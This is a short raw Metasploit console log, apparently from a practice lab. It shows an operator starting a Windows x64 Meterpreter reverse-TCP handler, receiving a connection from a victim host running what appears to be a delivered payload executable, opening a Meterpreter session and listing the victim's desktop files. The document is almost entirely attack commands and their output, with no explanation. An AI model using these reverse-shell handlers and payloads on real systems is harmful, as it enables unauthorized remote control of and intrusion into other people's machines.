 msf6 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.52.128 -P 3333
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.52.128:3333
msf6 > [*] Sending stage (200262 bytes) to 192.168.52.232
[*] Meterpreter session 1 opened (192.168.52.128:3333 → 192.168.52.232:50299) at 2021-09-07 10:53:49 -0400
msf6 > sessions -l
Active sessions
Id Name Type Information Connection
1 meterpreter x64/windows @ DES 192.168.52.128:3333 → 192.168.52.232:50299 (192.168.52.232)
msf6 > sessions -i 1
[*] Starting interaction with 1...
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > dir
Listing: C:\ Desktop
Mode Size Type Last modified Name
100666/rw-rw-rw- 1023 fil 2021-09-02 09:33:21 -0400 MemoryAnalyzer.lnk
100666/rw-rw-rw- 282 fil 2021-07-14 22:14:47 -0400 desktop.ini
100777/rwxrwxrwx 1507328 fil 2021-09-07 10:06:30 -0400 hoshinoGen.exe
100666/rw-rw-rw- 978 fil 2021-07-14 22:22:34 -0400 phpStudy.lnk
100666/rw-rw-rw- 1310 fil 2021-07-14 22:40:48 -0400 网站安全狗(Apache版).lnk
100666/rw-rw-rw- 42 fil 2021-07-14 23:04:47 -0400 靶场.txt
meterpreter >